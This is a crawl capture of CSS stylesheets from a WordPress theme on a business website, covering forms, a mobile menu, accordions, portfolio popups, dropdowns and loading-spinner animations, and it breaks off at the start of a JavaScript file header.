}
@media (max-width:320px){.main-footer{bottom:auto;}
.selectBox-dropdown{width:300px !important;left:-20px;}
}
 
.wsite-name-field .wsite-form-input-first-name { width: 40%;}
.wsite-form-field {max-width: 400px;}
.wsite-form-right {float: right;width: 47%; }
.wsite-form-field div.wsite-form-input-container .wsite-form-input { box-sizing: border-box;  width: 100% !important;}
.wsite-address-field .wsite-address-short {    width: 47%; }
.wsite-form-left {    float: left;}
.wsite-form-input, .wsite-search-element-input { margin-bottom: 10px;padding: 10px !important;background: #fafafa;color: #444444;
    border: 1px solid #b9b9b9; -radius: 1px;font-size: 14px;font-weight: 400;line-height: normal;-webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;-ms-transition: all 300ms ease;-o-transition: all 300ms ease;transition: all 300ms ease;}
.wsite-form-label {display: inline-block;padding: 10px 0 5px;color: #333333;font-family: 'Quattrocento Sans', sans-serif;
    font-size: 16px;font-weight: normal;line-height: normal;}
.form-radio-container {display: block;margin: 5px 0px 7px 0px !important;}
.wsite-form-input.wsite-input {border: 1px solid #000 !important;padding: 10px;margin: 7px;}
span.wpcf7-list-item {
    display: block !important;
    margin: 0 0px 4px 1em !important;
}

#ballon-basket .bx-controls {display: block !important;}
#ballon-basket .bx-controls-direction {display: none;}
#instafeed{float:left;width:100%;}
#instafeed .lightwidget-widget{float:left;width:100%;}




@media (max-width:1024px){
.slider-main{
min-height:100vh;
}
.slider-main .bx-wrapper{
min-height:100vh;
}

#homeslider ul, #homeslider li, #homeslider img{
min-height:100vh;
}

#homeslider img{
object-fit:cover;
}
.slidertext span img {
    min-height: auto!important;
}

}














--- FILE ---
content_type: text/css
request_url: https://fractionalceos.com/wp-content/themes/dbcollective/css/simpleMobileMenu.css
body_size: 350
content:
.cf{*zoom:1;}
.mobimenu.inrwrpr ul li{padding:0;margin:0px;width:100%;}
.mobimenu.inrwrpr ul li:hover{border-top:medium none;}
.mobimenu.inrwrpr ul li{border-top:medium none;}
.mobimenu.inrwrpr ul li a{font-size:13px;border-top:medium none transparent;padding:14px;color:#fff;text-align:left;width:100%;}
.mobimenu.inrwrpr > li:hover ul{display:block;}
.mobimenu.inrwrpr ul li ul{display:none !important;left:270px;position:absolute;top:0px;width:270px;}
.mobimenu.inrwrpr ul li:hover ul{display:block !important;}
.smobitrigger, .mnuclose{display:none;}
.logo{float:left;}
.navigation{float:left;}
.contact_btn{background:#cd0301 none repeat scroll 0 0;color:#fff !important;margin:32px 0;transition:all 0.5s ease-in-out 0s;padding:6px 15px 6px !important;}
.contact_btn:hover{background:#000 none repeat scroll 0 0;}
.navigation nav ul{padding:0px;margin:0px;list-style:none;}
.navigation nav ul li{display:inline-block;float:left;border-top:4px solid transparent;position:relative;margin:0 23px;padding:0 0px;}
.navigation nav li:nth-child(2){margin-left:0;}
.smobitrigger.ion-navicon-round.inrwrpr{background:#1b1b1b none repeat scroll 0 0;position:absolute;right:26px;top:60px;}
.navigation nav li:last-child{margin-right:0;border-top:none;}
.navigation nav li:hover:last-child{border-top:medium none;}
.navigation nav ul li a{color:#000;font-size:15px;float:left;padding:40px 0;text-decoration:none;text-transform:uppercase;}
.navigation nav ul li:hover{border-top:4px solid #cd0301;color:#cd0301;}
@media all and (max-width:640px){.navigation{float:left;position:absolute;right:15px;top:-28px;}
.smobitrigger, .mnuclose{display:inline-block;}
.smobitrigger{color:#fff;font-size:30px;line-height:12px;padding:5px 10px;}
.mnuclose{font-size:20px;padding:10px 20px;width:100%;color:#fff;background:rgba(0, 0, 0, 0.18);}
.smobitrigger span, .mnuclose span{font:0/0 a;text-shadow:none;color:transparent;}
.navigation nav ul{padding-bottom:0px;overflow-y:auto;}
.navigation nav ul li, .navigation nav ul li a{width:100%;}
.navigation nav ul li a{font-size:13px;padding:8px;color:#fff;}
.mnuclose.ion-close-round{margin-bottom:13px;}
.navigation nav ul li a:hover{background:rgba(0, 0, 0, 0.18);color:#fff;}
.mobimenu{height:100%;list-style:outside none none;margin:0;position:fixed;right:-250px;top:0;width:210px;}
.mobimenu li:last-child{margin-bottom:30px;}
.mnuopn{right:0px !important;overflow-x:hidden;overflow-y:scroll;}
.ovrActv{position:fixed;background:rgba(0, 0, 0, 0.79);width:100%;height:100%;z-index:9998;transition:0.5s;-webkit-transition:0.5s;-moz-transition:0.5s;-ms-transition:0.5s;-o-transition:0.5s;}
.navigation nav ul li{padding:0 0px;margin:0 0px;}
.contact_btn{background:#000 none repeat scroll 0 0;border-top:medium none !important;color:#fff !important;font-size:12px !important;margin:10px 0;padding:8px !important;transition:all 0.5s ease-in-out 0s;}
.mobimenu.inrwrpr ul{width:100%;position:static;}
.mobimenu.inrwrpr ul li ul{position:static;background:#000;}
.mobimenu.inrwrpr ul li a{font-size:12px;padding:10px 14px;}
}

--- FILE ---
content_type: text/css
request_url: https://fractionalceos.com/wp-content/themes/dbcollective/css/woco-accordion.min.css
body_size: 269
content:
*{box-sizing: padding-box;}
.accordion {
  
  float: left;
  margin: 15px 0; 
  width: 100%;
  }
 
.drawer {
  float: left;
  width: 100%;
  margin-bottom: 10px;
  }
.accordion-item {
  width: 100%;
  float: left;
}
.accordion-item-active .accordion-header {
	 background: #000;
    border: 1px solid #fff;
	transition: .25s;
	margin-bottom:2px;
}
.accordion-item-active .accordion-header-icon {
  color: #fff;
  font-size: 14px;
  font-weight: 300;
  text-transform: uppercase;
}
.accordion-item-active .accordion-header h1 {
  color: #fff;
  font-size: 14px;
  font-weight: 300;
  text-transform: uppercase;
}
.accordion-header {
  background: #000;
  border: 1px solid #FFF;
  cursor: pointer;
  float: left;
  min-height: 20px;
  padding: 10px 15px;
  transition: all 0.25s ease 0s;
  width: 100%;
}
.accordion-header h1 {
  color: #FFF;
  float: left;
  padding-left: 0px;
  font-weight: 300;
  line-height: 1.3em;
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
  margin: 0;
  width:90%;
}
.accordion-content {
  background: #000 none repeat scroll 0 0;
  border: 1px solid #fff;
  color: #fff;
  display: none;
  float: left;
  font-size: 13px;
  font-weight: 300;
  line-height: 24px;
  padding: 12px;
  width: 100%;
}
.accordion-content p {
	margin: 0;
	margin-bottom: 3px;
}
.accordion-header-icon {
  background: url("../images/angle-down.png") no-repeat scroll 0 0;
  float: left;
  height: 8px;
  float:right;
  margin: 8px 1.2% 0 0;
  width: 14px;
}
.accordion-header-icon.accordion-header-icon-active {
	background: url("../images/angle-up.png") no-repeat scroll 0 0;
  height:8px;
  margin: 8px 1.2% 0;
  float:right;
  width: 14px;
}

.svalue {
  float: left;
  padding: 0 1.5%;
  font-weight: bold;
  text-align: center;
  width: 9%;
}

.vname {
  float: left;
  margin: 0;
  padding: 0 2.5%;
  width:65%;
}

.length {
  float: right;
  margin: 0;
  padding: 0 1.5%;
  text-align: left;
  width: 17%;
}

.preview_btn {
  background: #b03060 none repeat scroll 0 0;
  color: #fff;
  float: right;
  font-size: 10px;
  padding: 0 5px;
  text-transform: uppercase;
}

.sub_video {
  font-size: 14px;
  width:100%;
}

.length_sub {
  float: right;
  margin: 0;
  padding: 0 1% 0 1.5%;
  text-align: left;
  width: 23%;
}

.vname_sub {
  float: left;
  margin: 0;
  padding: 0 1.7%;
  width:65%;
}

.scroll {
  float: left;
  max-height: 400px;
  overflow-y: auto;
  width: 100%;
}

.syb_accordion .accordion-header {
  background: #313131 none repeat scroll 0 0;
  border-bottom: medium none;
  margin-bottom: 5px;
}
  
.syb_accordion .accordion-header h1 {
  color: #fff;
  font-weight: normal;
  }

.syb_accordion .accordion-content {
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
  margin-bottom:8px;
  }

.syb_accordion .accordion-header-icon {
  background: url("../images/plus.png") no-repeat scroll 0 0;
  float: left;
  height: 16px;
  float:right;
  margin: 2px 1.2% 0 0;
  width: 15px;
}
.syb_accordion .accordion-header-icon.accordion-header-icon-active {
	background: url("../images/minus.png") no-repeat scroll 0 0;
  height:16px;
  margin: 2px 1.2% 0;
  float:right;
  width: 15px;
}


.syb_accordion .accordion-header.accordion-header-active {
  background: #0e88c3 none repeat scroll 0 0;
  }



--- FILE ---
content_type: text/css
request_url: https://fractionalceos.com/wp-content/themes/dbcollective/css/work-style.css
body_size: 1041
content:
.work-img{float:left;width:60%;}
.work-info{float:right;width:34%;padding:30px 5%;box-sizing:padding-box;}
.work-info h1{float:left;width:100%;font-size:30px;color:#FFF;}
.work-info h6{font-size:14px;float:left;width:100%;color:#FFF;margin:15px 0 10px;text-transform:uppercase;font-weight:300;}
.work-info a{color:#fff;float:left;font-size:20px;font-weight:700;letter-spacing:1px;text-decoration:none;width:100%;}
.cross-right{position:absolute;right:25px;top:30px;z-index:999999;}
.work-info a span{}
.pop-up-style{background:#000 none repeat scroll 0 0;color:#fff;float:left;width:100%;}
.banner1-1{float:left;width:100%;background-image:url("../images/1-slide1.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner1-2{float:left;width:100%;background-image:url("../images/1-slide2.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner1-3{float:left;width:100%;background-image:url("../images/1-slide3.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner2-1{float:left;width:100%;background-image:url("../images/2-slide1.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner2-2{float:left;width:100%;background-image:url("../images/2-slide2.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner2-3{float:left;width:100%;background-image:url("../images/2-slide3.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner2-4{float:left;width:100%;background-image:url("../images/2-slide4.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner3-1{float:left;width:100%;background-image:url("../images/3-slide1.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner3-2{float:left;width:100%;background-image:url("../images/3-slide2.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner4-1{float:left;width:100%;background-image:url("../images/4-slide1.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner4-2{float:left;width:100%;background-image:url("../images/4-slide2.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner5-1{float:left;width:100%;background-image:url("../images/5-slide1.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner5-2{float:left;width:100%;background-image:url("../images/5-slide2.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner6-1{float:left;width:100%;background-image:url("../images/6-slide1.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner6-2{float:left;width:100%;background-image:url("../images/6-slide2.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner7-1{float:left;width:100%;background-image:url("../images/7-slide1.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner8-2{float:left;width:100%;background-image:url("../images/8-slide1.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner8-1{float:left;width:100%;background-image:url("../images/8-slide2.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner9-1{float:left;width:100%;background-image:url("../images/9-slide1.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner10-1{float:left;width:100%;background-image:url("../images/10-slide1.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner10-2{float:left;width:100%;background-image:url("../images/10-slide2.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner11-1{float:left;width:100%;background-image:url("../images/11-slide1.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner11-2{float:left;width:100%;background-image:url("../images/11-slide2.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner12-1{float:left;width:100%;background-image:url("../images/12-slide1.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner12-2{float:left;width:100%;background-image:url("../images/12-slide2.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner12-3{float:left;width:100%;background-image:url("../images/12-slide3.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner13-1{float:left;width:100%;background-image:url("../images/13-slide1.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner13-2{float:left;width:100%;background-image:url("../images/13-slide2.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner13-3{float:left;width:100%;background-image:url("../images/13-slide3.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner14-1{float:left;width:100%;background-image:url("../images/14-slide1.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner14-2{float:left;width:100%;background-image:url("../images/14-slide2.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner14-3{float:left;width:100%;background-image:url("../images/14-slide3.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner15-1{float:left;width:100%;background-image:url("../images/15-slide1.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner15-2{float:left;width:100%;background-image:url("../images/15-slide2.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner16-1{float:left;width:100%;background-image:url("../images/16-slide1.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner17-1{float:left;width:100%;background-image:url("../images/17-slide1.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner17-2{float:left;width:100%;background-image:url("../images/17-slide2.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner17-3{float:left;width:100%;background-image:url("../images/17-slide3.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner18-1{float:left;width:100%;background-image:url("../images/18-slide1.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner18-2{float:left;width:100%;background-image:url("../images/18-slide2.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.banner18-3{float:left;width:100%;background-image:url("../images/18-slide3.jpg");background-repeat:no-repeat;background-size:cover;height:600px;}
.white-arrow, .black-arrow1{display:inline-block;left:4px;position:relative;top:0px;}
.modal{display:none;position:fixed;z-index:1;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,0.8);}
.modal-content{margin:auto;padding:20px;width:80%;overflow:hidden;}
.close{color:#aaaaaa;float:right;font-size:28px;font-weight:bold;}
.close:hover, .close:focus{color:#000;text-decoration:none;cursor:pointer;}
.work-info h1{color:#fff;float:left;font-size:49px;width:100%;font-weight:900;font-family:"museo-sans-rounded",sans-serif;}
.accordion-header h1{font-size:14px;font-weight:300;width:auto;letter-spacing:3px;font-family:"museo-sans-rounded",sans-serif;}
.work-info h6{color:#fff;float:left;font-size:14px;font-weight:300;letter-spacing:6px;margin:15px 0 10px;text-transform:uppercase;width:100%;font-weight:300;}
.work-info{box-sizing:padding-box;float:right;padding:22px 5%;width:38%;position:absolute;top:0;right:0;bottom:0;background:#000000;}
.carousel-fade .carousel-inner .item{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;}
.carousel-fade .carousel-inner .active{opacity:1;}
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right{left:0;opacity:0;z-index:1;}
.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right{opacity:1;}
.carousel-fade .carousel-control{z-index:2;}
.white-arrow > img{width:auto;}
.slider-main .bxslider a{padding:0;}
.sliderPopUp{display:none;left:0;margin:0 auto;position:absolute;right:0;top:20px;width:80%;z-index:999;}
.work-outer{width:1000px;}
.work-popup{padding:0px;width:1200px;border-radius:0px;}
.work-popup .carousel-control.left{width:30px;}
.work-popup .carousel-control.right{width:30px;}
.work-popup .all-website-banner{height:auto;}
.modal-dialog.work-outer{width:auto;}
.container{width:100% !important;}
.all-website-banner .white-arrow, .black-arrow1{top:0;}
.all-website-banner .work-info a:hover{color:#fff !important;text-decoration:none !important;}
.accordion-content{font-family:"museo-sans-rounded",sans-serif;}
.pagers{bottom:20px;position:absolute;right:339px;}
.pagers-inner-item a{border:2px solid #fff;border-radius:50px;float:left;height:10px;margin:4px;width:10px;}
.pagers-inner-item{float:left;}
.pagers-inner-item .active{background-color:#fff;}
.pagers-inner li{list-style:none;}
.midModel{display:table;height:100%;width:100%;}
.work-outer{display:table-cell;vertical-align:middle;}
.modal .accordion-content{max-height:110px;overflow:auto;overflow-x:hidden;}
@media only screen and (min-width:1800px){.work-popup{width:1680px!important;}
.work-info{padding:150px 4%;width:480px;}
.work-info > h1{padding-left:5%;}
.work-info h6{padding-left:5%;}
.work-info a{padding-left:5%;}
}
@media (min-width:1600px){.work-popup{width:1150px;}
.modal .work-outer .work-popup .carousel-inner .item > div{max-height:790px;overflow:hidden;}
}
@media (max-width:1400px){.work-info > h1{font-size:42px;}
.work-info h6{margin:10px 0 5px 0;}
.modal .work-outer .work-popup .carousel-inner .item > div{max-height:495px;overflow:hidden;}
.modal .work-outer .work-popup .carousel-inner .item > div img{min-height:495px;}
}
@media (max-width:1200px){.work-popup{width:100%;}
.modal-dialog.work-outer{padding:0 20px;}
.work-info{width:48%;}
.accordion-header h1{font-size:14px;}
}
@media (max-width:980px){.accordion-header h1{letter-spacing:0;}
.work-info h1{font-size:28px;}
.accordion-header h1{font-size:14px;}
.modal .work-outer .work-popup .carousel-inner .item > div img{min-height:200px;}
}
@media (max-width:768px){.all-website-banner{width:100%;}
.work-info{width:100%;}
.work-popup{width:100%;}
.work-info h6{letter-spacing:0;margin:0;}
.work-info{position:static;}
.carousel-indicators{left:0 !important;right:0;margin:0 auto !important;}
}
@media (max-width:640px){.workk h1{padding-bottom:7px;padding-top:2px;width:auto !important;}
.accordion-header h1{letter-spacing:1px;padding:0 !important;}.work-info h1{font-size:28px;}
.accordion-header h1{font-size:14px;}
.work-info a{font-size:16px;letter-spacing:0;}


}
@media (max-width:480px){.work-grid img{width:100%;}
.work-grid li{width:100%;}
ol.carousel-indicators li { width: 12px;height: 12px;}
}


--- FILE ---
content_type: text/css
request_url: https://fractionalceos.com/wp-content/themes/dbcollective/css/jquery.selectBox.css
body_size: 428
content:
.selectBox-dropdown{background:rgba(0, 0, 0, 0) none repeat scroll 0 0;border:2px solid #bbb;border-radius:50px;box-shadow:0 1px 0 rgba(255, 255, 255, 0.75);color:#000;cursor:default;display:inline-block;line-height:1.5;min-width:100%;outline:medium none;padding:6px;position:relative;text-align:left;text-decoration:none;vertical-align:middle;font-family:"museo-sans-rounded",sans-serif;}
.selectBox-dropdown:hover{cursor:pointer;}
.selectBox-dropdown:focus,
.selectBox-dropdown:focus .selectBox-arrow{border-color:#666;}
.selectBox-dropdown .selectBox-label{color:#ccc;display:inline-block;font-size:30px;font-weight:900;overflow:hidden;padding:2px 8px;white-space:nowrap;font-family:"museo-sans-rounded",sans-serif;}
.selectBox-dropdown .selectBox-arrow{background:rgba(0, 0, 0, 0) url("../images/jquery.selectBox-arrow.png") no-repeat scroll 50% center;height:100%;position:absolute;right:26px;top:0;width:23px;}
.selectBox-dropdown-menu{position:absolute;z-index:99999;max-height:200px;min-height:1em;border:solid 1px #BBB;background:#FFF;-moz-box-shadow:0 2px 6px rgba(0, 0, 0, .2);-webkit-box-shadow:0 2px 6px rgba(0, 0, 0, .2);box-shadow:0 2px 6px rgba(0, 0, 0, .2);overflow:auto;-webkit-overflow-scrolling:touch;font-family:"museo-sans-rounded",sans-serif;}
.selectBox-inline{min-width:150px;outline:none;border:solid 1px #BBB;background:#FFF;display:inline-block;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;overflow:auto;}
.selectBox-inline:focus{border-color:#666;}
.selectBox-options,
.selectBox-options LI,
.selectBox-options LI A{list-style:none;display:block;cursor:default;padding:0;margin:0;font-size:20px;font-family:"museo-sans-rounded",sans-serif;}
.selectBox-options.selectBox-options-top{background:#ccc none repeat scroll 0 0;border:medium none;border-top-left-radius:0;border-top-right-radius:0;box-shadow:none;margin-top:170px;}
.selectBox-options.selectBox-options-bottom{background:#1b1b1b none repeat scroll 0 0;border:medium none;border-top-left-radius:0;border-top-right-radius:0;box-shadow:none;margin-top:10px;border-radius:14px;color:#fff;}
.selectBox-options LI A{line-height:1.5;padding:0 .5em;white-space:nowrap;overflow:hidden;background:6px center no-repeat;font-family:"museo-sans-rounded",sans-serif;}
.selectBox-options LI A:hover{color:#666666;font-family:"museo-sans-rounded",sans-serif;}
.selectBox-options LI.selectBox-hover A{background-color:#EEE;}
.selectBox-options LI.selectBox-disabled A{color:#888;background-color:transparent;}
.selectBox-options LI.selectBox-selected A{background-color:none;}
.selectBox-options .selectBox-optgroup{color:#666;background:#EEE;font-weight:bold;line-height:1.5;padding:0 .3em;white-space:nowrap;}
.selectBox-label.test-class-1 > a{display:inline-block;padding:5px 0 0;}
.selectBox.selectBox-disabled{color:#888 !important;}
.selectBox-dropdown.selectBox-disabled .selectBox-arrow{opacity:.5;filter:alpha(opacity=50);border-color:#666;}
.selectBox-inline.selectBox-disabled{color:#888 !important;}
.selectBox-inline.selectBox-disabled .selectBox-options A{background-color:transparent !important;}
@media (max-width:1200px){.accordion-header h1{width:80%;}
.workk .case-title p{float:right;width:100%;}
}
@media (max-width:767px){.workk h1{width:30%;}
.workk .case-title p{float:right;width:70%;}
.selectBox-dropdown .selectBox-label{font-size:18px;}
.selectBox-dropdown{margin-top:10px;}
}
@media (max-width:640px){.workk h1{width:30%;padding-top:10px;}
.selectBox-dropdown{padding:5px;}
}
@media (max-width:480px){.workk h1{width:100%;padding-bottom:20px;}
.workk .case-title p{width:100%;}
.workk .case-s span{display:none;}
}

--- FILE ---
content_type: text/css
request_url: https://fractionalceos.com/wp-content/themes/dbcollective/css/fakeLoader.css
body_size: 563
content:
.spinner1{width:40px;height:40px;position:relative;}
.double-bounce1, .double-bounce2{width:100%;height:100%;border-radius:50%;background-color:#fff;opacity:0.6;position:absolute;top:0;left:0;-webkit-animation:bounce 2.0s infinite ease-in-out;animation:bounce 2.0s infinite ease-in-out;}
.double-bounce2{-webkit-animation-delay:-1.0s;animation-delay:-1.0s;}
@-webkit-keyframes bounce{0%, 100%{-webkit-transform:scale(0.0)}
50%{-webkit-transform:scale(1.0)}
}
@keyframes bounce{0%, 100%{transform:scale(0.0);-webkit-transform:scale(0.0);}
50%{transform:scale(1.0);-webkit-transform:scale(1.0);}
}
.spinner2{width:40px;height:40px;position:relative;}
.container1 > div, .container2 > div, .container3 > div{width:6px;height:6px;background-color:#fff;border-radius:100%;position:absolute;-webkit-animation:bouncedelay 1.2s infinite ease-in-out;animation:bouncedelay 1.2s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both;}
.spinner2 .spinner-container{position:absolute;width:100%;height:100%;}
.container2{-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg);}
.container3{-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg);}
.circle1{top:0;left:0;}
.circle2{top:0;right:0;}
.circle3{right:0;bottom:0;}
.circle4{left:0;bottom:0;}
.container2 .circle1{-webkit-animation-delay:-1.1s;animation-delay:-1.1s;}
.container3 .circle1{-webkit-animation-delay:-1.0s;animation-delay:-1.0s;}
.container1 .circle2{-webkit-animation-delay:-0.9s;animation-delay:-0.9s;}
.container2 .circle2{-webkit-animation-delay:-0.8s;animation-delay:-0.8s;}
.container3 .circle2{-webkit-animation-delay:-0.7s;animation-delay:-0.7s;}
.container1 .circle3{-webkit-animation-delay:-0.6s;animation-delay:-0.6s;}
.container2 .circle3{-webkit-animation-delay:-0.5s;animation-delay:-0.5s;}
.container3 .circle3{-webkit-animation-delay:-0.4s;animation-delay:-0.4s;}
.container1 .circle4{-webkit-animation-delay:-0.3s;animation-delay:-0.3s;}
.container2 .circle4{-webkit-animation-delay:-0.2s;animation-delay:-0.2s;}
.container3 .circle4{-webkit-animation-delay:-0.1s;animation-delay:-0.1s;}
@-webkit-keyframes bouncedelay{0%, 80%, 100%{-webkit-transform:scale(0.0)}
40%{-webkit-transform:scale(1.0)}
}
@keyframes bouncedelay{0%, 80%, 100%{transform:scale(0.0);-webkit-transform:scale(0.0);}
40%{transform:scale(1.0);-webkit-transform:scale(1.0);}
}
.spinner3{width:40px;height:40px;position:relative;-webkit-animation:rotate 2.0s infinite linear;animation:rotate 2.0s infinite linear;}
.dot1, .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#fff;border-radius:100%;-webkit-animation:bounce 2.0s infinite ease-in-out;animation:bounce 2.0s infinite ease-in-out;}
.dot2{top:auto;bottom:0px;-webkit-animation-delay:-1.0s;animation-delay:-1.0s;}
@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg)}}
@keyframes rotate{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}
@-webkit-keyframes bounce{0%, 100%{-webkit-transform:scale(0.0)}
50%{-webkit-transform:scale(1.0)}
}
@keyframes bounce{0%, 100%{transform:scale(0.0);-webkit-transform:scale(0.0);}
50%{transform:scale(1.0);-webkit-transform:scale(1.0);}
}
.spinner4{width:30px;height:30px;background-color:#fff;-webkit-animation:rotateplane 1.2s infinite ease-in-out;animation:rotateplane 1.2s infinite ease-in-out;}
@-webkit-keyframes rotateplane{0%{-webkit-transform:perspective(120px)}
50%{-webkit-transform:perspective(120px) rotateY(180deg)}
100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}
}
@keyframes rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg)}
50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}
100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);}
}
.spinner5{width:32px;height:32px;position:relative;}
.cube1, .cube2{background-color:#fff;width:10px;height:10px;position:absolute;top:0;left:0;-webkit-animation:cubemove 1.8s infinite ease-in-out;animation:cubemove 1.8s infinite ease-in-out;}
.cube2{-webkit-animation-delay:-0.9s;animation-delay:-0.9s;}
@-webkit-keyframes cubemove{25%{-webkit-transform:translateX(42px) rotate(-90deg) scale(0.5)}
50%{-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}
75%{-webkit-transform:translateX(0px) translateY(42px) rotate(-270deg) scale(0.5)}
100%{-webkit-transform:rotate(-360deg)}
}
@keyframes cubemove{25%{transform:translateX(42px) rotate(-90deg) scale(0.5);-webkit-transform:translateX(42px) rotate(-90deg) scale(0.5);}
50%{transform:translateX(42px) translateY(42px) rotate(-179deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-179deg);}
50.1%{transform:translateX(42px) translateY(42px) rotate(-180deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg);}
75%{transform:translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);-webkit-transform:translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);}
100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg);}
}
.spinner6{width:50px;height:30px;margin:0 auto;text-align:center;}
.spinner6 > div{background-color:#fff;height:100%;width:6px;margin-left:2px;display:inline-block;-webkit-animation:stretchdelay 1.2s infinite ease-in-out;animation:stretchdelay 1.2s infinite ease-in-out;}
.spinner6 .rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s;}
.spinner6 .rect3{-webkit-animation-delay:-1.0s;animation-delay:-1.0s;}
.spinner6 .rect4{-webkit-animation-delay:-0.9s;animation-delay:-0.9s;}
.spinner6 .rect5{-webkit-animation-delay:-0.8s;animation-delay:-0.8s;}
@-webkit-keyframes stretchdelay{0%, 40%, 100%{-webkit-transform:scaleY(0.4)}
20%{-webkit-transform:scaleY(1.0)}
}
@keyframes stretchdelay{0%, 40%, 100%{transform:scaleY(0.4);-webkit-transform:scaleY(0.4);}
20%{transform:scaleY(1.0);-webkit-transform:scaleY(1.0);}
}
.spinner7{width:90px;height:30px;text-align:center;}
.spinner7 > div{background-color:#fff;height:15px;width:15px;margin-left:3px;border-radius:50%;display:inline-block;-webkit-animation:stretchdelay 0.7s infinite ease-in-out;animation:stretchdelay 0.7s infinite ease-in-out;}
.spinner7 .circ2{-webkit-animation-delay:-0.6s;animation-delay:-0.6s;}
.spinner7 .circ3{-webkit-animation-delay:-0.5s;animation-delay:-0.5s;}
.spinner7 .circ4{-webkit-animation-delay:-0.4s;animation-delay:-0.4s;}
.spinner7 .circ5{-webkit-animation-delay:-0.3s;animation-delay:-0.3s;}
@-webkit-keyframes stretchdelay{0%, 40%, 100%{-webkit-transform:translateY(-10px)}
20%{-webkit-transform:translateY(-20px)}
}
@keyframes stretchdelay{0%, 40%, 100%{transform:translateY(-10px);-webkit-transform:translateY(-10px);}
20%{transform:translateY(-20px);-webkit-transform:translateY(-20px);}
}

--- FILE ---
content_type: text/css
request_url: https://fractionalceos.com/wp-content/themes/dbcollective/style.css?ver=6.8.3
body_size: 93
content:
/*
Theme Name: Db Collective
Theme URI: https://wordpress.org/themes/twentysixteen/
Author: the WordPress team
Author URI: https://wordpress.org/
Description: Twenty Sixteen is a modernized take on an ever-popular WordPress layout — the horizontal masthead with an optional right sidebar that works perfectly for blogs and websites. It has custom color options with beautiful default color schemes, a harmonious fluid grid using a mobile-first approach, and impeccable polish in every detail. Twenty Sixteen will make your WordPress look beautiful everywhere.
Version: 1.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready, blog
Text Domain: twentysixteen

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/



--- FILE ---
content_type: application/javascript
request_url: https://fractionalceos.com/wp-content/themes/dbcollective/js/jquery.label_better.js
body_size: 652
content:
/* ===========================================================
 * jquery-label_better.js v1.1
